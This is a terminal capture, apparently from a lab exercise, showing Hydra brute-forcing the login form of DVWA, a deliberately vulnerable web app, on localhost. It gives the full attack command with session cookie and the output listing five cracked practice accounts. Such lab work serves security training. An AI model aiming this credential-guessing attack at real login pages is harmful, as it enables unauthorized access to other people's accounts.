 jorge@jorge-VirtualBox:~$ cd DVWA
jorge@jorge-VirtualBox:~/DVWA$ hydra localhost -s 8080 -L users.txt -P passwords.txt http-form-get '/vulnerabilities/brute/:username
=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect.:H=Cookie:PHPSESSID=3aab82bae1da3c7a9339393f4cb93dd1; securit
y=low'
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illeg
al purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-16 04:41:22
[DATA] max 16 tasks per 1 server, overall 16 tasks, 40 login tries (l:8/p:5), ~3 tries per task
[DATA] attacking http-get-form://localhost:8080/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:Username and/or p
assword incorrect.:H=Cookie:PHPSESSID=3aab82bae1da3c7a9339393f4cb93dd1; security=low
[8080][http-get-form] host: localhost   login: gordonb   password: abc123
[8080][http-get-form] host: localhost   login: admin   password: password
[8080][http-get-form] host: localhost   login: 1337   password: charley
[8080][http-get-form] host: localhost   login: smithy   password: password
[8080][http-get-form] host: localhost   login: pablo   password: letmein
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-16 04:41:24